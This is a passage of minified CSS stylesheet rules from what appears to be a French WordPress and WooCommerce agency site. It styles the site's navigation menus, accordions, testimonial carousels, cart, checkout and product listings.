span{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#000000}#cj-section .cj-tabs .tabs ul li.is-active{border-bottom:3px solid #002AAF}#cj-section .cj-tabs .tabs ul li.is-active a{background-color:#ffffff;border:none !important;border-bottom:2px solid #002AAF !important}#cj-section .cj-tabs .tabs ul li.is-active a h1{color:#002AAF;border-color:#002AAF;font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;margin:0}#cj-section .accordion{margin:20px 0 80px 0;padding:0}#cj-section .accordion p{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li{border-radius:10px;box-shadow:0 0 12px 2px rgba(0, 0, 0, 0.13);background-color:#ffffff;width:100%;margin:20px 0;display:block}#cj-section .accordion li a{font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#000000;width:100%;display:block;padding:20px 40px}#cj-section .accordion li a img{transform:rotate(180deg);float:right;transition:transform 500ms linear}#cj-section .accordion li a.rotate img{transform:rotate(0deg);transition:transform 500ms}#cj-section .accordion li .inner{border-top:solid 1px rgba(29, 54, 68, 0.2);display:block;box-shadow:none;margin:0 20px;padding:20px 0}#cj-section .accordion li .inner p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361}#cj-section .accordion li .inner a{padding:0 !important;display:inline;overflow-wrap:break-word;font-size:14px;font-weight:normal;text-decoration:underline !important}#cj-section .accordion li .inner #dropdown-articleun{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articleun.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li .inner #dropdown-articletrois{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articletrois.open{display:block;transition:all 500ms linear;font-family:Ubuntu;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li .inner #dropdown-articlecinq{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articlecinq.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal;overflow-x:scroll}#cj-section .accordion li .inner #dropdown-articlecinq.open table{background-color:#ffffff}#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td{padding:20px}#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td ul li{border-radius:10px;box-shadow:none;background-color:#fff;width:100%;margin:10px 0;display:block}#cj-section .accordion li .inner #dropdown-articledix{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articledix.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}.padding-20{padding-left:20px;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left;margin:20px 0}.padding-30{padding-left:30px;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left;margin-top:-30px}.padding-30 p{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left}.padding-30::before{content:" ";background:transparent url(https://www.club-identicar.com/wp-content/uploads/2019/11/right.svg) left top no-repeat;width:30px;height:30px;right:0;background-size:contain;display:inline-block;margin:5px 0 0 -29px;top:32px;padding:0px 0 0 0;position:relative}@media (max-width:768px){#cj-section .cj h2{font-size:40px}#cj-section .cj-tabs .tabs ul li{width:100%;margin-bottom:30px}}#archive-realisation-wrapper main{padding:0 0 230px 0}#archive-realisation-wrapper .title-realisation h1.title{text-align:center;padding:60px 0 0 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}#archive-realisation-wrapper .title-realisation h1.tax-title{text-align:center;padding:60px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}#archive-realisation-wrapper .realistion-forme-haut{position:absolute;left:50%;margin-top:-60px;transform:translateX(-150%)}#archive-realisation-wrapper .realistion-forme-bas{position:absolute;width:auto;transform:translateX(170%);margin-top:-90px}@media (max-width:768px){#archive-realisation-wrapper .card .card-content .content-info{height:auto !important}#archive-realisation-wrapper .card .card-content .content-info .excerpt{height:auto !important}#archive-realisation-wrapper main{padding:0 30px 230px 30px}#archive-realisation-wrapper .card .card-content .content-info .type ul li{margin:40px 0 0 0}#archive-realisation-wrapper .title-realisation h1.title,#archive-realisation-wrapper .title-realisation h1.tax-title{font-size:40px;line-height:1.6em}#archive-realisation-wrapper .last-news-grid h2.title-tax{font-size:24px !important}}#archive-realisation-wrapper .last-news-grid h2.title-tax{font-family:Orkney !important;font-size:35px !important;font-weight:300 !important;font-stretch:normal !important;font-style:normal !important;line-height:normal !important;letter-spacing:0.4px !important;color:#002dbd !important;text-align:left !important;padding:60px 0 60px 0 !important}#archive-realisation-wrapper .last-news-grid h2.title-tax strong{font-family:Orkney !important;font-weight:400 !important}#archive-realisation-wrapper .card{padding:60px 40px}#archive-realisation-wrapper .card .card-image figure{height:auto;width:140px;margin:0 auto;display:block;border-radius:0}#archive-realisation-wrapper .card .card-image figure img{height:35px;width:auto;margin:0 auto;display:block;border-radius:0}#archive-realisation-wrapper .card .card-content{padding:0}#archive-realisation-wrapper .card .card-content .content-info{padding:40px 0 30px 0;height:230px}#archive-realisation-wrapper .card .card-content .content-info .excerpt{height:60px}#archive-realisation-wrapper .card .card-content .content-info .excerpt p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.13;letter-spacing:normal;text-align:center;color:#505361;height:auto;padding:0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop{display:none;padding:0 0 15px 0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul{padding:0;text-align:center;margin:0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li{display:inline-block;list-style:none}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-d{width:70px}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-m{width:25px}#archive-realisation-wrapper .card .card-content .content-info .type ul{padding:0;text-align:center}#archive-realisation-wrapper .card .card-content .content-info .type ul li{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px;display:inline-block}#archive-realisation-wrapper .card .card-content .content-blog .confidentiel{font-family:Orkney;font-size:24px !important;font-weight:bold !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#d4e4f4 !important;text-align:center;height:40px}#archive-realisation-wrapper .card .card-content .content-blog .btn-cas{font-family:Orkney;font-size:16px;font-weight:300;fill:#FFFFFF;color:#FFFFFF;background-color:#2E5BCC;border-radius:6px 6px 6px 6px;padding:15px 20px 15px 20px;display:block;margin:0 auto;text-align:center;width:200px}.post-type-archive-realisations .elementor-location-header #desktop-menu,.post-type-archive-realisations .elementor-location-header #mobile-menu{background-color:#ffffff !important}.archive .elementor-location-header #desktop-menu,.archive .elementor-location-header #mobile-menu{background-color:white}.post-type-archive-product .elementor-location-header #desktop-menu,.post-type-archive-product .elementor-location-header #mobile-menu{background-color:#fbfdff !important}.page-id-5352 .elementor-location-header,.page-id-5352 .elementor-location-header #desktop-menu,.page-id-5352 .elementor-location-header #mobile-menu{background-color:#fbfdff !important}div.coupon:not(.under-proceed){display:none !important}html,body{overflow-x:hidden;margin-top:0 !important;overscroll-behavior:none}.wrapper{padding:0}.nav-mobile.open .overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:transparent;z-index:9998}.offres p{margin-bottom:0 !important;color:#505361}.elementor-page-4976 .elementor-location-header section{background-color:#FFFFFF !important}.elementor-page-5289 .elementor-location-header section{background-color:#FFFFFF !important}.page #breadcrumbs{margin-left:-20px}#breadcrumbs,#breadcrumbs a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.16px;color:#505361;padding:0 10px}#breadcrumbs a{margin-right:0 10px 0 0}#breadcrumbs .breadcrumb_last{font-family:Orkney;font-weight:700 !important;padding:0px 10px;color:var(--e-global-color-primary);font-size:14px;font-weight:normal;letter-spacing:0.16px}.livreblanc-template #breadcrumbs{margin-left:-20px}.livreblanc-template #breadcrumbs,.livreblanc-template #breadcrumbs a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.16px;color:#505361 !important;padding:0 10px}.livreblanc-template #breadcrumbs .breadcrumb_last{font-weight:bold}.page-id-98 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ffffff}.page-id-36 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F0F6FC}.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7FBFE}.page-id-34 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fbfdff}.card .card-image{border-radius:6px 6px 0 0}p{font-family:Orkney}p.light{font-family:Orkney;font-weight:300}.single{font-family:Orkney}.single .elementor-button-text{font-family:Orkney}.form-control:focus{box-shadow:none}.post-type-archive-product .filsariane{display:none}#breadcrumbs{font-family:Orkneys, sans-serif;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#1d3644}@media (min-width:768px) and (max-width:1025px){.last-news-grid .row .posting{-webkit-box-flex:0;-webkit-flex:0 0 50% !important;-moz-box-flex:0;-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}}@media (max-width:768px){.last-news-grid .row .posting{-webkit-box-flex:0;-webkit-flex:0 0 100% !important;-moz-box-flex:0;-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}.card .card-content .content-info .bordercat-row a{font-size:14px}.elementor-28 .elementor-element.elementor-element-bd04ef8:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-28 .elementor-element.elementor-element-bd04ef8>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:none}}.nav-mobile-font{font-family:Orkney !important;font-weight:300 !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{padding:13px 20px 3px 20px}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050.current_page_parent a::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050 .elementor-item-active::after{display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050 a:hover::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050.current_page_parent a::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.current_page_item{padding:15px 20px 3px 20px}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li a:hover{padding:15px 20px 3px 20px}.elementor-location-header .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000}.elementor-location-header .elementor-nav-menu a:hover{font-family:Orkney !important;color:#000000;transform:scale(1.1);transition:all 250ms}.elementor-location-header .elementor-nav-menu .elementor-item-active:after{position:absolute;top:42px;height:2px !important}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{font-weight:400 !important;font-family:Orkney !important}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.single-product .elementor-location-header .elementor-nav-menu .current_page_parent a{font-weight:700 !important;font-family:Orkney !important;color:#000000 !important}.woocommerce ul li{padding:0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:Orkney !important;font-size:1.375rem;font-weight:300 !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}.elementor-38 .elementor-element.elementor-nav-menu__align-right .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;margin:0 15px;font-family:Orkney}.elementor-item{text-shadow:none}.elementor-location-header .elementor-nav-menu .current-category-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}@media (min-width:1401px){.elementor-38 .elementor-element.elementor-element-44bf362 .elementor-image img{margin-top:5px}.elementor-section.elementor-section-stretched{padding:0 25px}#desktop-menu{display:block}#desktop-mobile-menu{display:none}.elementor-nav-menu li.menu-item-1050{padding:13px 16px !important;background-color:#2e5bcc;border-radius:6px;margin-left:30px;position:absolute;right:0;padding:10px 20px !important}.elementor-nav-menu li.menu-item-1050 a{color:#ffffff !important;padding:0}.elementor-nav-menu li.menu-item-1050 a.elementor-item-active{color:#ffffff !important;padding:0;border-bottom:0px solid !important}.elementor-nav-menu li.menu-item-1050:hover{background-color:#203f8e}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}#mobile-menu{display:none}.nav-desktop-mobile{display:none}}@media (min-width:1025px) and (max-width:1400px){#desktop-menu{display:none}#desktop-mobile-menu{display:block}.nav-desktop-mobile{display:block}.nav-desktop-mobile nav{background-color:transparent}#menu{cursor:pointer}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent;cursor:pointer}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (max-width:1024px){#archive-realisation-wrapper .realistion-forme-bas{display:none}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated{padding:0 !important}#desktop-menu{display:none}#desktop-mobile-menu{display:none}#mobile-menu{display:block}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent;cursor:pointer}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.nav-desktop-mobile{display:block}.nav-desktop-mobile nav{background-color:transparent !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (min-width:768px) and (max-width:1024px){.elementor-nav-menu li{border-width:0;width:100%}}.page-id-1576{background:#fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-1.svg") center center no-repeat, #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-2.svg") center center no-repeat;background-size:cover}.page-id-1516 .post-1516 .woocommerce-notices-wrapper{display:none !important}.page-id-1516 header.entry-header{display:none}.box-cart{border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#ffffff;padding:40px}.box-cart h2{font-family:Orkney;font-size:20px;font-weight:bold;color:#002aaf}.page-id-1516 .wrapper{padding:30px 0 220px 0}.page-id-1516 .elementor-location-footer,.page-id-1517 .elementor-location-footer,body.futurist .elementor-location-footer{display:none !important}.woocommerce table.shop_table{border:none}.woocommerce table.shop_table th{font-family:Orkney;font-size:18px;font-weight:400 !important;color:#002aaf}.woocommerce table.shop_table th.product-thumbnail{padding:20px 20px 20px 0}.woocommerce table.shop_table .cart_item td{font-family:Orkney;font-size:18px;font-weight:normal;text-align:left;color:#505361;border-top:none !important;border-bottom:solid 1px rgba(46, 91, 204, 0.2);padding:20px 0}.woocommerce table.shop_table .cart-discount td{color:#002aaf;font-family:Orkney;font-size:18px;font-weight:300;text-align:right;border-top:none}.woocommerce table.shop_table .cart-discount td a{display:none}.woocommerce table.shop_table td.Total{font-family:Orkney;font-size:26px;font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals tr th{width:90% !important;padding:12px 0 12px 0}.woocommerce-cart .cart-collaterals .cart_totals tr td{width:10% !important;padding:14px 0 12px 0}.woocommerce-cart .cart-collaterals .cart_totals tr td small{display:none}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border:none}.woocommerce-shipping-destination{display:none}.woocommerce table.shop_table td.product-price,.woocommerce table.shop_table td.product-subtotal{font-family:Orkney;font-weight:300;font-size:18px;font-weight:normal;color:#505361}.cart-link-table{font-family:Orkney;font-size:18px;font-weight:500;color:#002aaf !important}.woocommerce table.shop_table td.actions{border-top:solid 1px rgba(46, 91, 204, 0.2);padding:10px 0}.prix-ttc{font-family:Orkney;font-size:14px;font-weight:300;text-align:center;color:#505361}.woocommerce table.cart td.product-quantity .qty{padding:0;width:54px;font-weight:500;border:none}body.elementor-kit-39 button,body.elementor-kit-39 input[type="button"]{font-family:Orkney;font-weight:300;color:#FFFFFF;border-radius:5px 5px 5px 5px;border:none}.woocommerce{width:100%}.woocommerce-breadcrumb{display:none}body.futurist #cfw-customer-info h3:nth-child(1){display:none}.list-product-shop .dispo{position:absolute;top:15px;left:50%;border-radius:25px;background-color:#fff;color:#002aaf;transform:translateX(-50%);width:calc(100% - 32px)}.list-product-shop .dispo p{font-family:'Orkney';font-size:18px;font-weight:400 !important;text-align:center;margin:0;padding:14px 31px;color:#002aaf !important;width:100%;height:auto}.testamonial{overflow:hidden}.testamonial .owl-stage{margin:40px auto}.testamonial .owl-item{padding:0 0 30px 0;display:inline-flex;box-shadow:0 0 15px 0 #f4f4f4;background-color:#ffffff}.testamonial .owl-item .box-testamonial .citation-gauche{position:absolute;top:-25px;left:-35px;z-index:100;width:70px;height:60px;border:0px solid #ffffff}.testamonial .owl-item .box-testamonial .citation-droite{position:absolute;bottom:-55px;right:-40px;z-index:100;width:70px;height:60px;border:0px solid #ffffff}.testamonial .owl-item .box-testamonial{padding:40px 40px 0 40px;font-family:Orkney}.testamonial .owl-item .box-testamonial .logo img{width:146px;margin-bottom:22px}.testamonial .owl-item .box-testamonial .field-testamonial{font-family:Orkney;font-size:16px;font-weight:300;color:#505361;margin-bottom:25px}@media (max-width:768px){.testamonial .owl-item .box-testamonial .field-testamonial{display:flex;flex-flow:column}}.testamonial .owl-item .box-testamonial .field-testamonial span{font-family:Orkney;font-size:16px;font-weight:500;color:#002aaf;margin:0 18px 0 0}.testamonial .owl-item .box-testamonial .content-testamonial{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.testamonial .owl-item .box-testamonial p{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.testamonial .owl-nav button{background-color:transparent;border:none !important}.testamonial .owl-prev{position:absolute;background-color:transparent !important;border:none;outline:0;top:50%;left:0}.testamonial .owl-next{position:absolute;background-color:transparent !important;border:none;outline:0;top:50%;right:-30px}.testamonial .owl-dots{max-width:100%;display:inline-flex;margin:0 auto 20px auto;width:1000px;justify-content:center}.testamonial .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:60px;height:auto;border-radius:20px;margin:0 10px}.testamonial .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:transparent;width:60px;height:auto;border-radius:20px}.testamonial .owl-nav button.owl-next img{width:50px;height:50px}.testamonial .owl-nav button.owl-prev img{width:50px;height:50px}.testamonial button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:15px;height:15px;border-radius:20px;margin:0 10px}.testamonial button.owl-dot.active{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#2E5BCC;width:15px;height:15px;border-radius:20px}@media (max-width:768px){.testamonial .owl-item .box-testamonial .citation-gauche{left:15px}.testamonial .owl-item .box-testamonial .citation-droite{right:15px}}.page-id-1517 .entry-content .woocommerce{padding-bottom:110px}.woocommerce form .form-row .required{display:none}.nav-tabs{border:none}.tab-content>.active h2{font-family:'Orkney';font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#002aaf;padding:0 20px !important;height:55px}.nav-tabs .nav-item{margin-bottom:-1px;display:flex;justify-content:center;align-items:center;width:25%}.checkout-infos,.checkout-cart{border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#ffffff;padding:40px}.woocommerce form .form-row label{line-height:0;margin:10px 10px 10px 0}.next-col{text-align:right;padding:20px 0}.next-col .nav-link{background-color:#2E5BCC !important;color:white !important;text-decoration:none !important;padding:10px 46px;border-radius:10px;font-size:18px;font-weight:500;text-align:right;margin:20px 0;width:150px}.checkout-infos h3{font-family:Orkney;font-size:20px;font-weight:bold;line-height:1.3rem;color:#002aaf;padding-top:25px;margin:0 0 26px 0}.checkout-infos{margin-right:35px;height:100%}.checkout-cart{height:100%}.woocommerce .checkout-infos table.shop_table{display:none}.checkout-infos table{display:block}.woocommerce form .form-row{padding:0;margin:0 0 30px 0}.woocommerce form .form-row#billing_email_field{margin-top:26px}#tab-3 .woocommerce-shipping-fields label span{margin-left:-20px;width:100%}.woocommerce form .form-row select{cursor:pointer;margin:20px 0 0 0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link:hover{color:#002aaf}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ffffff}.stripe-card-group{width:100%}#tabs-2 #billing_country_field,#tabs-2 #billing_company_field,#tabs-2 #billing_address_1_field,#tabs-2 #billing_address_2_field,#tabs-2 #billing_postcode_field,#tabs-2 #billing_city_field,#tabs-2 #billing_phone_field{display:none !important}.woocommerce-page form .form-row label#woo-commerce-subscription-opt-in{display:none !important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2E5BCC;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#2E5BCC;color:#fff;-webkit-font-smoothing:antialiased}@media (min-width:769px) and (max-width:1024px){html,body{overflow-x:hidden}h1{font-size:55px}.page-id-2 section{padding-left:30px !important;padding-right:30px !important}}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-e0891e0)}.formule img{position:relative;top:-30px}.formule p{padding-bottom:20px}.li-tag{display:block;margin-bottom:10px;text-align:center}.li-tag li.white-tag{background-color:transparent !important}.li-tag li{display:inline-block;list-style:none;font-family:Orkney !important;font-size:16px;font-weight:400 !important;background-color:white;border-radius:6px;color:#002aaf;padding:5px 10px;margin:0 7px}@media (max-width:768px){.li-tag{margin-bottom:0;padding:0 !important}.li-tag li{margin:10px}}.elementor-button-link{min-width:171px;height:44px}.elementor-element-9e66f7c p{font-size:0}.elementor-element-9e66f7c p::before{content:"Nous serions ravis de vous en dire davantage";font-size:initial}section.container.title-realisation{padding-left:0;padding-right:0}#archive-realisation-wrapper ul{justify-content:center}section#leader{max-width:100%;justify-content:center}.elementor-6392 .elementor-element.elementor-element-e451797{width:60%}.elementor-6392 .elementor-element.elementor-element-2eb9d41{width:40%;text-align:right}@media screen and (max-width:768px){.elementor-6392 .elementor-element.elementor-element-2eb9d41{width:100%;text-align:left}}.elementor-26 .elementor-element.elementor-element-5102a10 .elementor-image img{height:auto}.owl-carousel-5 .owl-item{display:inline-block;margin:0 20px}.owl-carousel-5 .owl-nav{display:none}.owl-carousel-5 .owl-dots{display:none}.alerte-word{font-family:Orkney !important;font-size:14px !important;text-align:center;color:#002aaf !important;height:auto !important;position:relative;top:20px;padding:0 20px !important}p{margin-bottom:0 !important}.woocommerce ul.products li.product .price{margin-top:20px}.page-id-34 .header-container{padding:0}.page-id-34 .header-container .header-row .col-left{padding:0}.page-id-34 .header-container .header-row .col-left p{padding:0}.page-id-34 .list-product-shop p.template-descp{display:none}.page-id-34 .list-product-shop p.dl-template{display:none}.page-id-34 .list-product-shop .woocommerce ul.products li.product .alerte-word{height:30px;position:relative;top:20px;text-align:center}@media (max-width:768px){.list-product-shop .more{margin-right:32px;margin-top:5px}}.list-product-shop .more{margin-right:102px;margin-top:20px}.list-product-shop .woocommerce ul.products{padding:0;margin:0}.list-product-shop .woocommerce ul.products li.product{height:515px;box-shadow:none}.list-product-shop .woocommerce ul.products li.product .quantity{position:relative !important;text-align:center !important;margin:25px auto 0 0 !important}.list-product-shop .woocommerce ul.products li.product a{margin-top:36px}.list-product-shop .woocommerce ul.products li.product .alerte{margin:31px 15px 15px 15px;padding:7.5px 55px}.list-product-shop .woocommerce ul.products li.product .quantity:after{content:'Ajouté(s) au panier';position:absolute;top:39px;left:50%;transform:translateX(-50%);width:160px;color:#2d5bcc;font-size:12px;font-family:Orkney}.list-product-shop p{height:auto;padding:0 20px 0 20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}.single-product .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ffffff}.single-product small{line-height:14px}.single-product .contact-container{padding:120px 0 0 0}.single-product .container{max-width:100%;margin:0 auto}.single-product .wrapper{padding:0}.single-product #content main{max-width:1210px;margin:0 auto}.woocommerce div.product p.stock{display:none}.single-product .quantity,.single-product .in-stock{display:block;position:relative !important;text-align:left !important;margin:25px auto 0 0 !important;width:100%}.single-product .quantity:after{content:'Ajouté(s) au panier';position:absolute;top:31px;left:7px;width:160px;color:#2d5bcc;font-size:12px;font-family:Orkney}.fixed-bg-product{position:relative;width:100%;top:-260px}.fixed-bg-product img{width:1920px;position:absolute;max-width:1920px;left:50%;transform:translateX(-50%)}.woocommerce div.product div.images img{border-radius:10px;object-fit:contain;box-shadow:0 0 12px 0 